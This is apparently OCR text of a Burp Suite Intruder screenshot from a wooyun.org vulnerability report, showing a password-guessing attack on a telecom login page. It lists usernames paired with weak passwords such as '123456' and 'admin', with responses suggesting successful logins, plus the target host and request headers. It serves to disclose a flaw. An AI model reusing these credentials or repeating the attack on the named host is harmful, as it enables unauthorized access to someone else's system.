 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error time... length comment
465 liuyu 123456 200 3458
39 liujie 123456 200 3459
5 lina 123456 200 4072
42 lili 123456 200 4072
97 libo 123456 200 4072
126 lili 123456 200 4072
405 mali 123456 200 4072
470 libo 123456 200 4072
505 lina admin 200 4072
542 lili admin 200 4072
597 libo admin 200 4072
626 lili admin 200 4072
905 mali admin 200 4072
970 libo admin 200 4072
request response
raw params headers hex
POST /js/login.action HTTP/1.1
Host: iwy.telecomjs.com:9082
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101
Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
+ < > 0 matches
finished
www.wooyun.org